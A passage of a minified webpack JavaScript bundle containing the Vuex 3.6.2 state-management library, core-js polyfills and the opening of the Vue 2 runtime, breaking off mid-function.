(window.webpackJsonp=window.webpackJsonp||[]).push([[9],[function(t,e,n){"use strict";function r(t,e,n,r,o,c,l,f){var d,h="function"==typeof t?t.options:t;if(e&&(h.render=e,h.staticRenderFns=n,h._compiled=!0),r&&(h.functional=!0),c&&(h._scopeId="data-v-"+c),l?(d=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(l)},h._ssrRegister=d):o&&(d=f?function(){o.call(this,(h.functional?this.parent:this).$root.$options.shadowRoot)}:o),d)if(h.functional){h._injectStyles=d;var v=h.render;h.render=function(t,e){return d.call(e),v(t,e)}}else{var m=h.beforeCreate;h.beforeCreate=m?[].concat(m,d):[d]}return{exports:t,options:h}}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(243);function o(t,e,n){return(e=Object(r.a)(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},function(t,e,n){"use strict";(function(t){n.d(e,"b",(function(){return T}));var r=("undefined"!=typeof window?window:void 0!==t?t:{}).__VUE_DEVTOOLS_GLOBAL_HOOK__;function o(t,e){if(void 0===e&&(e=[]),null===t||"object"!=typeof t)return t;var n,r=(n=function(e){return e.original===t},e.filter(n)[0]);if(r)return r.copy;var c=Array.isArray(t)?[]:{};return e.push({original:t,copy:c}),Object.keys(t).forEach((function(n){c[n]=o(t[n],e)})),c}function c(t,e){Object.keys(t).forEach((function(n){return e(t[n],n)}))}function l(t){return null!==t&&"object"==typeof t}var f=function(t,e){this.runtime=e,this._children=Object.create(null),this._rawModule=t;var n=t.state;this.state=("function"==typeof n?n():n)||{}},d={namespaced:{configurable:!0}};d.namespaced.get=function(){return!!this._rawModule.namespaced},f.prototype.addChild=function(t,e){this._children[t]=e},f.prototype.removeChild=function(t){delete this._children[t]},f.prototype.getChild=function(t){return this._children[t]},f.prototype.hasChild=function(t){return t in this._children},f.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)},f.prototype.forEachChild=function(t){c(this._children,t)},f.prototype.forEachGetter=function(t){this._rawModule.getters&&c(this._rawModule.getters,t)},f.prototype.forEachAction=function(t){this._rawModule.actions&&c(this._rawModule.actions,t)},f.prototype.forEachMutation=function(t){this._rawModule.mutations&&c(this._rawModule.mutations,t)},Object.defineProperties(f.prototype,d);var h=function(t){this.register([],t,!1)};function v(path,t,e){if(t.update(e),e.modules)for(var n in e.modules){if(!t.getChild(n))return void 0;v(path.concat(n),t.getChild(n),e.modules[n])}}h.prototype.get=function(path){return path.reduce((function(t,e){return t.getChild(e)}),this.root)},h.prototype.getNamespace=function(path){var t=this.root;return path.reduce((function(e,n){return e+((t=t.getChild(n)).namespaced?n+"/":"")}),"")},h.prototype.update=function(t){v([],this.root,t)},h.prototype.register=function(path,t,e){var n=this;void 0===e&&(e=!0);var r=new f(t,e);0===path.length?this.root=r:this.get(path.slice(0,-1)).addChild(path[path.length-1],r);t.modules&&c(t.modules,(function(t,r){n.register(path.concat(r),t,e)}))},h.prototype.unregister=function(path){var t=this.get(path.slice(0,-1)),e=path[path.length-1],n=t.getChild(e);n&&n.runtime&&t.removeChild(e)},h.prototype.isRegistered=function(path){var t=this.get(path.slice(0,-1)),e=path[path.length-1];return!!t&&t.hasChild(e)};var m;var y=function(t){var e=this;void 0===t&&(t={}),!m&&"undefined"!=typeof window&&window.Vue&&O(window.Vue);var n=t.plugins;void 0===n&&(n=[]);var o=t.strict;void 0===o&&(o=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new h(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new m,this._makeLocalGettersCache=Object.create(null);var c=this,l=this.dispatch,f=this.commit;this.dispatch=function(t,e){return l.call(c,t,e)},this.commit=function(t,e,n){return f.call(c,t,e,n)},this.strict=o;var d=this._modules.root.state;E(this,d,[],this._modules.root),C(this,d),n.forEach((function(t){return t(e)})),(void 0!==t.devtools?t.devtools:m.config.devtools)&&function(t){r&&(t._devtoolHook=r,r.emit("vuex:init",t),r.on("vuex:travel-to-state",(function(e){t.replaceState(e)})),t.subscribe((function(t,e){r.emit("vuex:mutation",t,e)}),{prepend:!0}),t.subscribeAction((function(t,e){r.emit("vuex:action",t,e)}),{prepend:!0}))}(this)},w={state:{configurable:!0}};function _(t,e,n){return e.indexOf(t)<0&&(n&&n.prepend?e.unshift(t):e.push(t)),function(){var i=e.indexOf(t);i>-1&&e.splice(i,1)}}function x(t,e){t._actions=Object.create(null),t._mutations=Object.create(null),t._wrappedGetters=Object.create(null),t._modulesNamespaceMap=Object.create(null);var n=t.state;E(t,n,[],t._modules.root,!0),C(t,n,e)}function C(t,e,n){var r=t._vm;t.getters={},t._makeLocalGettersCache=Object.create(null);var o=t._wrappedGetters,l={};c(o,(function(e,n){l[n]=function(t,e){return function(){return t(e)}}(e,t),Object.defineProperty(t.getters,n,{get:function(){return t._vm[n]},enumerable:!0})}));var f=m.config.silent;m.config.silent=!0,t._vm=new m({data:{$$state:e},computed:l}),m.config.silent=f,t.strict&&function(t){t._vm.$watch((function(){return this._data.$$state}),(function(){0}),{deep:!0,sync:!0})}(t),r&&(n&&t._withCommit((function(){r._data.$$state=null})),m.nextTick((function(){return r.$destroy()})))}function E(t,e,path,n,r){var o=!path.length,c=t._modules.getNamespace(path);if(n.namespaced&&(t._modulesNamespaceMap[c],t._modulesNamespaceMap[c]=n),!o&&!r){var l=k(e,path.slice(0,-1)),f=path[path.length-1];t._withCommit((function(){m.set(l,f,n.state)}))}var d=n.context=function(t,e,path){var n=""===e,r={dispatch:n?t.dispatch:function(n,r,o){var c=S(n,r,o),l=c.payload,f=c.options,d=c.type;return f&&f.root||(d=e+d),t.dispatch(d,l)},commit:n?t.commit:function(n,r,o){var c=S(n,r,o),l=c.payload,f=c.options,d=c.type;f&&f.root||(d=e+d),t.commit(d,l,f)}};return Object.defineProperties(r,{getters:{get:n?function(){return t.getters}:function(){return function(t,e){if(!t._makeLocalGettersCache[e]){var n={},r=e.length;Object.keys(t.getters).forEach((function(o){if(o.slice(0,r)===e){var c=o.slice(r);Object.defineProperty(n,c,{get:function(){return t.getters[o]},enumerable:!0})}})),t._makeLocalGettersCache[e]=n}return t._makeLocalGettersCache[e]}(t,e)}},state:{get:function(){return k(t.state,path)}}}),r}(t,c,path);n.forEachMutation((function(e,n){!function(t,e,n,r){var o=t._mutations[e]||(t._mutations[e]=[]);o.push((function(e){n.call(t,r.state,e)}))}(t,c+n,e,d)})),n.forEachAction((function(e,n){var r=e.root?n:c+n,o=e.handler||e;!function(t,e,n,r){var o=t._actions[e]||(t._actions[e]=[]);o.push((function(e){var o,c=n.call(t,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:t.getters,rootState:t.state},e);return(o=c)&&"function"==typeof o.then||(c=Promise.resolve(c)),t._devtoolHook?c.catch((function(e){throw t._devtoolHook.emit("vuex:error",e),e})):c}))}(t,r,o,d)})),n.forEachGetter((function(e,n){!function(t,e,n,r){if(t._wrappedGetters[e])return void 0;t._wrappedGetters[e]=function(t){return n(r.state,r.getters,t.state,t.getters)}}(t,c+n,e,d)})),n.forEachChild((function(n,o){E(t,e,path.concat(o),n,r)}))}function k(t,path){return path.reduce((function(t,e){return t[e]}),t)}function S(t,e,n){return l(t)&&t.type&&(n=e,e=t,t=t.type),{type:t,payload:e,options:n}}function O(t){m&&t===m||function(t){if(Number(t.version.split(".")[0])>=2)t.mixin({beforeCreate:n});else{var e=t.prototype._init;t.prototype._init=function(t){void 0===t&&(t={}),t.init=t.init?[n].concat(t.init):n,e.call(this,t)}}function n(){var t=this.$options;t.store?this.$store="function"==typeof t.store?t.store():t.store:t.parent&&t.parent.$store&&(this.$store=t.parent.$store)}}(m=t)}w.state.get=function(){return this._vm._data.$$state},w.state.set=function(t){0},y.prototype.commit=function(t,e,n){var r=this,o=S(t,e,n),c=o.type,l=o.payload,f=(o.options,{type:c,payload:l}),d=this._mutations[c];d&&(this._withCommit((function(){d.forEach((function(t){t(l)}))})),this._subscribers.slice().forEach((function(sub){return sub(f,r.state)})))},y.prototype.dispatch=function(t,e){var n=this,r=S(t,e),o=r.type,c=r.payload,l={type:o,payload:c},f=this._actions[o];if(f){try{this._actionSubscribers.slice().filter((function(sub){return sub.before})).forEach((function(sub){return sub.before(l,n.state)}))}catch(t){0}var d=f.length>1?Promise.all(f.map((function(t){return t(c)}))):f[0](c);return new Promise((function(t,e){d.then((function(e){try{n._actionSubscribers.filter((function(sub){return sub.after})).forEach((function(sub){return sub.after(l,n.state)}))}catch(t){0}t(e)}),(function(t){try{n._actionSubscribers.filter((function(sub){return sub.error})).forEach((function(sub){return sub.error(l,n.state,t)}))}catch(t){0}e(t)}))}))}},y.prototype.subscribe=function(t,e){return _(t,this._subscribers,e)},y.prototype.subscribeAction=function(t,e){return _("function"==typeof t?{before:t}:t,this._actionSubscribers,e)},y.prototype.watch=function(t,e,n){var r=this;return this._watcherVM.$watch((function(){return t(r.state,r.getters)}),e,n)},y.prototype.replaceState=function(t){var e=this;this._withCommit((function(){e._vm._data.$$state=t}))},y.prototype.registerModule=function(path,t,e){void 0===e&&(e={}),"string"==typeof path&&(path=[path]),this._modules.register(path,t),E(this,this.state,path,this._modules.get(path),e.preserveState),C(this,this.state)},y.prototype.unregisterModule=function(path){var t=this;"string"==typeof path&&(path=[path]),this._modules.unregister(path),this._withCommit((function(){var e=k(t.state,path.slice(0,-1));m.delete(e,path[path.length-1])})),x(this)},y.prototype.hasModule=function(path){return"string"==typeof path&&(path=[path]),this._modules.isRegistered(path)},y.prototype.hotUpdate=function(t){this._modules.update(t),x(this,!0)},y.prototype._withCommit=function(t){var e=this._committing;this._committing=!0,t(),this._committing=e},Object.defineProperties(y.prototype,w);var T=P((function(t,e){var n={};return D(e).forEach((function(e){var r=e.key,o=e.val;n[r]=function(){var e=this.$store.state,n=this.$store.getters;if(t){var r=I(this.$store,"mapState",t);if(!r)return;e=r.context.state,n=r.context.getters}return"function"==typeof o?o.call(this,e,n):e[o]},n[r].vuex=!0})),n})),A=P((function(t,e){var n={};return D(e).forEach((function(e){var r=e.key,o=e.val;n[r]=function(){for(var e=[],n=arguments.length;n--;)e[n]=arguments[n];var r=this.$store.commit;if(t){var c=I(this.$store,"mapMutations",t);if(!c)return;r=c.context.commit}return"function"==typeof o?o.apply(this,[r].concat(e)):r.apply(this.$store,[o].concat(e))}})),n})),j=P((function(t,e){var n={};return D(e).forEach((function(e){var r=e.key,o=e.val;o=t+o,n[r]=function(){if(!t||I(this.$store,"mapGetters",t))return this.$store.getters[o]},n[r].vuex=!0})),n})),M=P((function(t,e){var n={};return D(e).forEach((function(e){var r=e.key,o=e.val;n[r]=function(){for(var e=[],n=arguments.length;n--;)e[n]=arguments[n];var r=this.$store.dispatch;if(t){var c=I(this.$store,"mapActions",t);if(!c)return;r=c.context.dispatch}return"function"==typeof o?o.apply(this,[r].concat(e)):r.apply(this.$store,[o].concat(e))}})),n}));function D(map){return function(map){return Array.isArray(map)||l(map)}(map)?Array.isArray(map)?map.map((function(t){return{key:t,val:t}})):Object.keys(map).map((function(t){return{key:t,val:map[t]}})):[]}function P(t){return function(e,map){return"string"!=typeof e?(map=e,e=""):"/"!==e.charAt(e.length-1)&&(e+="/"),t(e,map)}}function I(t,e,n){return t._modulesNamespaceMap[n]}function L(t,e,n){var r=n?t.groupCollapsed:t.group;try{r.call(t,e)}catch(n){t.log(e)}}function $(t){try{t.groupEnd()}catch(e){t.log("—— log end ——")}}function N(){var time=new Date;return" @ "+R(time.getHours(),2)+":"+R(time.getMinutes(),2)+":"+R(time.getSeconds(),2)+"."+R(time.getMilliseconds(),3)}function R(t,e){return n="0",r=e-t.toString().length,new Array(r+1).join(n)+t;var n,r}var F={Store:y,install:O,version:"3.6.2",mapState:T,mapMutations:A,mapGetters:j,mapActions:M,createNamespacedHelpers:function(t){return{mapState:T.bind(null,t),mapGetters:j.bind(null,t),mapMutations:A.bind(null,t),mapActions:M.bind(null,t)}},createLogger:function(t){void 0===t&&(t={});var e=t.collapsed;void 0===e&&(e=!0);var filter=t.filter;void 0===filter&&(filter=function(t,e,n){return!0});var n=t.transformer;void 0===n&&(n=function(t){return t});var r=t.mutationTransformer;void 0===r&&(r=function(t){return t});var c=t.actionFilter;void 0===c&&(c=function(t,e){return!0});var l=t.actionTransformer;void 0===l&&(l=function(t){return t});var f=t.logMutations;void 0===f&&(f=!0);var d=t.logActions;void 0===d&&(d=!0);var h=t.logger;return void 0===h&&(h=console),function(t){var v=o(t.state);void 0!==h&&(f&&t.subscribe((function(t,c){var l=o(c);if(filter(t,v,l)){var f=N(),d=r(t),m="mutation "+t.type+f;L(h,m,e),h.log("%c prev state","color: #9E9E9E; font-weight: bold",n(v)),h.log("%c mutation","color: #03A9F4; font-weight: bold",d),h.log("%c next state","color: #4CAF50; font-weight: bold",n(l)),$(h)}v=l})),d&&t.subscribeAction((function(t,n){if(c(t,n)){var r=N(),o=l(t),f="action "+t.type+r;L(h,f,e),h.log("%c action","color: #03A9F4; font-weight: bold",o),$(h)}})))}}};e.a=F}).call(this,n(56))},function(t,e,n){"use strict";var r=n(13),o=n(52),c=n(119);r({target:"Object",stat:!0,forced:n(17)((function(){c(1)}))},{keys:function(t){return c(o(t))}})},function(t,e,n){"use strict";var r=n(251),o=n(40),c=n(494);r||o(Object.prototype,"toString",c,{unsafe:!0})},function(t,e,n){"use strict";function r(t,e,n,r,o,c,l){try{var f=t[c](l),d=f.value}catch(t){return void n(t)}f.done?e(d):Promise.resolve(d).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise((function(o,c){var l=t.apply(e,n);function f(t){r(l,o,c,f,d,"next",t)}function d(t){r(l,o,c,f,d,"throw",t)}f(void 0)}))}}n.d(e,"a",(function(){return o}))},function(t,e,n){"use strict";n(467),n(470),n(471),n(472),n(474)},function(t,e,n){"use strict";(function(t,r){n.d(e,"a",(function(){return dr}));var o=Object.freeze({}),c=Array.isArray;function l(t){return null==t}function f(t){return null!=t}function d(t){return!0===t}function h(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function v(t){return"function"==typeof t}function m(t){return null!==t&&"object"==typeof t}var y=Object.prototype.toString;function w(t){return"[object Object]"===y.call(t)}function _(t){return"[object RegExp]"===y.call(t)}function x(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function C(t){return f(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function E(t){return null==t?"":Array.isArray(t)||w(t)&&t.toString===y?JSON.stringify(t,null,2):String(t)}function k(t){var e=parseFloat(t);return isNaN(e)?t:e}function S(t,e){for(var map=Object.create(null),n=t.split(","),i=0;i<n.length;i++)map[n[i]]=!0;return e?function(t){return map[t.toLowerCase()]}:function(t){return map[t]}}S("slot,component",!0);var O=S("key,ref,slot,slot-scope,is");function T(t,e){var n=t.length;if(n){if(e===t[n-1])return void(t.length=n-1);var r=t.indexOf(e);if(r>-1)return t.splice(r,1)}}var A=Object.prototype.hasOwnProperty;function j(t,e){return A.call(t,e)}function M(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var D=/-(\w)/g,P=M((function(t){return t.replace(D,(function(t,e){return e?e.toUpperCase():""}))})),I=M((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),L=/\B([A-Z])/g,$=M((function(t){return t.replace(L,"-$1").toLowerCase()}));var N=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(a){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,a):t.call(e)}return n._length=t.length,n};function R(t,e){e=e||0;for(var i=t.length-e,n=new Array(i);i--;)n[i]=t[i+e];return n}function F(t,e){for(var n in e)t[n]=e[n];return t}function B(t){for(var e={},i=0;i<t.length;i++)t[i]&&F(e,t[i]);return e}function z(a,b,t){}var V=function(a,b,t){return!1},H=function(t){return t};function U(a,b){if(a===b)return!0;var t=m(a),e=m(b);if(!t||!e)return!t&&!e&&String(a)===String(b);try{var n=Array.isArray(a),r=Array.isArray(b);if(n&&r)return a.length===b.length&&a.every((function(t,i){return U(t,b[i])}));if(a instanceof Date&&b instanceof Date)return a.getTime()===b.getTime();if(n||r)return!1;var o=Object.keys(a),c=Object.keys(b);return o.length===c.length&&o.every((function(t){return U(a[t],b[t])}))}catch(t){return!1}}function W(t,e){for(var i=0;i<t.length;i++)if(U(t[i],e))return i;return-1}function Y(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}function G(t,e){return t===e?0===t&&1/t!=1/e:t==t||e==e}var X="data-server-rendered",K=["component","directive","filter"],J=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],Q={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:V,isReservedAttr:V,isUnknownElement:V,getTagNamespace:z,parsePlatformTagName:H,mustUseProp:V,async:!0,_lifecycleHooks:J},Z=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function tt(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function et(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var nt=new RegExp("[^".concat(Z.source,".$_\\d]"));var it="__proto__"in{},ot="undefined"!=typeof window,at=ot&&window.navigator.userAgent.toLowerCase(),st=at&&/msie|trident/.test(at),ct=at&&at.indexOf("msie 9.0")>0,lt=at&&at.indexOf("edge/")>0;at&&at.indexOf("android");var ut=at&&/iphone|ipad|ipod|ios/.test(at);at&&/chrome\/\d+/.test(at),at&&/phantomjs/.test(at);var ft,ht=at&&at.match(/firefox\/(\d+)/),pt={}.watch,vt=!1;if(ot)try{var mt={};Object.defineProperty(mt,"passive",{get:function(){vt=!0}}),window.addEventListener("test-passive",null,mt)}catch(t){}var gt=function(){return void 0===ft&&(ft=!ot&&void 0!==t&&(t.process&&"server"===t.process.env.VUE_ENV)),ft},yt=ot&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function bt(t){return"function"==typeof t&&/native code/.test(t.toString())}var wt,_t="undefined"!=typeof Symbol&&bt(Symbol)&&"undefined"!=typeof Reflect&&bt(Reflect.ownKeys);wt="undefined"!=typeof Set&&bt(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var xt=null;function Ct(t){void 0===t&&(t=null),t||xt&&xt._scope.off(),xt=t,t&&t._scope.on()}var Et=function(){function t(t,data,e,text,n,r,o,c){this.tag=t,this.data=data,this.children=e,this.text=text,this.elm=n,this.ns=void 0,this.context=r,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=data&&data.key,this.componentOptions=o,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=c,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(t.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),t}(),kt=function(text){void 0===text&&(text="");var t=new Et;return t.text=text,t.isComment=!0,t};function St(t){return new Et(void 0,void 0,void 0,String(t))}function Ot(t){var e=new Et(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var Tt=0,At=[],jt=function(){for(var i=0;i<At.length;i++){var t=At[i];t.subs=t.subs.filter((function(s){return s})),t._pending=!1}At.length=0},Mt=function(){function t(){this._pending=!1,this.id=Tt++,this.subs=[]}return t.prototype.addSub=function(sub){this.subs.push(sub)},t.prototype.removeSub=function(sub){this.subs[this.subs.indexOf(sub)]=null,this._pending||(this._pending=!0,At.push(this))},t.prototype.depend=function(e){t.target&&t.target.addDep(this)},t.prototype.notify=function(t){var e=this.subs.filter((function(s){return s}));for(var i=0,n=e.length;i<n;i++){0,e[i].update()}},t}();Mt.target=null;var Dt=[];function Pt(t){Dt.push(t),Mt.target=t}function It(){Dt.pop(),Mt.target=Dt[Dt.length-1]}var Lt=Array.prototype,$t=Object.create(Lt);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(t){var e=Lt[t];et($t,t,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var o,c=e.apply(this,n),l=this.__ob__;switch(t){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2)}return o&&l.observeArray(o),l.dep.notify(),c}))}));var Nt=Object.getOwnPropertyNames($t),Rt={},Ft=!0;function Bt(t){Ft=t}var zt={notify:z,depend:z,addSub:z,removeSub:z},Vt=function(){function t(t,e,n){if(void 0===e&&(e=!1),void 0===n&&(n=!1),this.value=t,this.shallow=e,this.mock=n,this.dep=n?zt:new Mt,this.vmCount=0,et(t,"__ob__",this),c(t)){if(!n)if(it)t.__proto__=$t;else for(var i=0,r=Nt.length;i<r;i++){et(t,l=Nt[i],$t[l])}e||this.observeArray(t)}else{var o=Object.keys(t);for(i=0;i<o.length;i++){var l;Ut(t,l=o[i],Rt,void 0,e,n)}}}return t.prototype.observeArray=function(t){for(var i=0,e=t.length;i<e;i++)Ht(t[i],!1,this.mock)},t}();function Ht(t,e,n){return t&&j(t,"__ob__")&&t.__ob__ instanceof Vt?t.__ob__:!Ft||!n&&gt()||!c(t)&&!w(t)||!Object.isExtensible(t)||t.__v_skip||Kt(t)||t instanceof Et?void 0:new Vt(t,e,n)}function Ut(t,e,n,r,o,l){var f=new Mt,d=Object.getOwnPropertyDescriptor(t,e);if(!d||!1!==d.configurable){var h=d&&d.get,v=d&&d.set;h&&!v||n!==Rt&&2!==arguments.length||(n=t[e]);var m=!o&&Ht(n,!1,l);return Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=h?h.call(t):n;return Mt.target&&(f.depend(),m&&(m.dep.depend(),c(e)&&Yt(e))),Kt(e)&&!o?e.value:e},set:function(e){var r=h?h.call(t):n;if(G(r,e)){if(v)v.call(t,e);else{if(h)return;if(!o&&Kt(r)&&!Kt(e))return void(r.value=e);n=e}m=!o&&Ht(e,!1,l),f.notify()}}}),f}}function Wt(t,e,n){if(!Xt(t)){var r=t.__ob__;return c(t)&&x(e)?(t.length=Math.max(t.length,e),t.splice(e,1,n),r&&!r.shallow&&r.mock&&Ht(n,!1,!0),n):e in t&&!(e in Object.prototype)?(t[e]=n,n):t._isVue||r&&r.vmCount?n:r?(Ut(r.value,e,n,void 0,r.shallow,r.mock),r.dep.notify(),n):(t[e]=n,n)}}function del(t,e){if(c(t)&&x(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||Xt(t)||j(t,e)&&(delete t[e],n&&n.dep.notify())}}function Yt(t){for(var e=void 0,i=0,n=t.length;i<n;i++)(e=t[i])&&e.__ob__&&e.__ob__.dep.depend(),c(e)&&Yt(e)}function qt(t){return Gt(t,!0),et(t,"__v_isShallow",!0),t}function Gt(t,e){if(!Xt(t)){Ht(t,e,gt());0}}function Xt(t){return!(!t||!t.__v_isReadonly)}function Kt(t){return!(!t||!0!==t.__v_isRef)}function Jt(t,source,e){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var t=source[e];if(Kt(t))return t.value;var n=t&&t.__ob__;return n&&n.dep.depend(),t},set:function(t){var n=source[e];Kt(n)&&!Kt(t)?n.value=t:source[e]=t}})}var Qt="watcher";"".concat(Qt," callback"),"".concat(Qt," getter"),"".concat(Qt," cleanup");var Zt;var te=function(){function t(t){void 0===t&&(t=!1),this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=Zt,!t&&Zt&&(this.index=(Zt.scopes||(Zt.scopes=[])).push(this)-1)}return t.prototype.run=function(t){if(this.active){var e=Zt;try{return Zt=this,t()}finally{Zt=e}}else 0},t.prototype.on=function(){Zt=this},t.prototype.off=function(){Zt=this.parent},t.prototype.stop=function(t){if(this.active){var i=void 0,e=void 0;for(i=0,e=this.effects.length;i<e;i++)this.effects[i].teardown();for(i=0,e=this.cleanups.length;i<e;i++)this.cleanups[i]();if(this.scopes)for(i=0,e=this.scopes.length;i<e;i++)this.scopes[i].stop(!0);if(!this.detached&&this.parent&&!t){var n=this.parent.scopes.pop();n&&n!==this&&(this.parent.scopes[this.index]=n,n.index=this.index)}this.parent=void 0,this.active=!1}},t}();function ee(t){var e=t._provided,n=t.$parent&&t.$parent._provided;return n===e?t._provided=Object.create(n):e}var ne=M((function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}}));function re(t,e){function n(){var t=n.fns;if(!c(t))return He(t,null,arguments,e,"v-on handler");for(var r=t.slice(),i=0;i<r.length;i++)He(r[i],null,arguments,e,"v-on handler")}return n.fns=t,n}function ie(t,e,n,r,o,c){var f,h,v,m;for(f in t)h=t[f],v=e[f],m=ne(f),l(h)||(l(v)?(l(h.fns)&&(h=t[f]=re(h,c)),d(m.once)&&(h=t[f]=o(m.name,h,m.capture)),n(m.name,h,m.capture,m.passive,m.params)):h!==v&&(v.fns=h,t[f]=v));for(f in e)l(t[f])&&r((m=ne(f)).name,e[f],m.capture)}function oe(t,e,n){var r;t instanceof Et&&(t=t.data.hook||(t.data.hook={}));var o=t[e];function c(){n.apply(this,arguments),T(r.fns,c)}l(o)?r=re([c]):f(o.fns)&&d(o.merged)?(r=o).fns.push(c):r=re([o,c]),r.merged=!0,t[e]=r}function ae(t,e,n,r,o){if(f(e)){if(j(e,n))return t[n]=e[n],o||delete e[n],!0;if(j(e,r))return t[n]=e[r],o||delete e[r],!0}return!1}function se(t){return h(t)?[St(t)]:c(t)?le(t):void 0}function ce(t){return f(t)&&f(t.text)&&!1===t.isComment}function le(t,e){var i,n,r,o,v=[];for(i=0;i<t.length;i++)l(n=t[i])||"boolean"==typeof n||(o=v[r=v.length-1],c(n)?n.length>0&&(ce((n=le(n,"".concat(e||"","_").concat(i)))[0])&&ce(o)&&(v[r]=St(o.text+n[0].text),n.shift()),v.push.apply(v,n)):h(n)?ce(o)?v[r]=St(o.text+n):""!==n&&v.push(St(n)):ce(n)&&ce(o)?v[r]=St(o.text+n.text):(d(t._isVList)&&f(n.tag)&&l(n.key)&&f(e)&&(n.key="__vlist".concat(e,"_").concat(i,"__")),v.push(n)));return v}function ue(t,e){var i,n,r,o,l=null;if(c(t)||"string"==typeof t)for(l=new Array(t.length),i=0,n=t.length;i<n;i++)l[i]=e(t[i],i);else if("number"==typeof t)for(l=new Array(t),i=0;i<t;i++)l[i]=e(i+1,i);else if(m(t))if(_t&&t[Symbol.iterator]){l=[];for(var d=t[Symbol.iterator](),h=d.next();!h.done;)l.push(e(h.value,l.length)),h=d.next()}else for(r=Object.keys(t),l=new Array(r.length),i=0,n=r.length;i<n;i++)o=r[i],l[i]=e(t[o],o,i);return f(l)||(l=[]),l._isVList=!0,l}function fe(t,e,n,r){var o,c=this.$scopedSlots[t];c?(n=n||{},r&&(n=F(F({},r),n)),o=c(n)||(v(e)?e():e)):o=this.$slots[t]||(v(e)?e():e);var l=n&&n.slot;return l?this.$createElement("template",{slot:l},o):o}function de(t){return Xn(this.$options,"filters",t,!0)||H}function he(t,e){return c(t)?-1===t.indexOf(e):t!==e}function pe(t,e,n,r,o){var c=Q.keyCodes[e]||n;return o&&r&&!Q.keyCodes[e]?he(o,r):c?he(c,t):r?$(r)!==e:void 0===t}function ve(data,t,e,n,r){if(e)if(m(e)){c(e)&&(e=B(e));var o=void 0,l=function(c){if("class"===c||"style"===c||O(c))o=data;else{var l=data.attrs&&data.attrs.type;o=n||Q.mustUseProp(t,l,c)?data.domProps||(data.domProps={}):data.attrs||(data.attrs={})}var f=P(c),d=$(c);f in o||d in o||(o[c]=e[c],r&&((data.on||(data.on={}))["update:".concat(c)]=function(t){e[c]=t}))};for(var f in e)l(f)}else;return data}function me(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||ye(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,this._c,this),"__static__".concat(t),!1),r}function ge(t,e,n){return ye(t,"__once__".concat(e).concat(n?"_".concat(n):""),!0),t}function ye(t,e,n){if(c(t))for(var i=0;i<t.length;i++)t[i]&&"string"!=typeof t[i]&&be(t[i],"".concat(e,"_").concat(i),n);else be(t,e,n)}function be(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function we(data,t){if(t)if(w(t)){var e=data.on=data.on?F({},data.on):{};for(var n in t){var r=e[n],o=t[n];e[n]=r?[].concat(r,o):o}}else;return data}function 